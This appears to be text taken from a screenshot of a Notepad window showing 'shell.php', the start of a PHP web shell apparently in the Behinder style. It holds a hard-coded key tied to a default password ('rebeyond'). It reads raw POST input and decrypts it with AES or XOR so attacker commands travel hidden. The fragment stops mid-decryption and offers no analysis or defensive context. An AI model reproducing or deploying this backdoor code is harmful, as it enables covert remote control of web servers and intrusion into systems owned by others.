 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);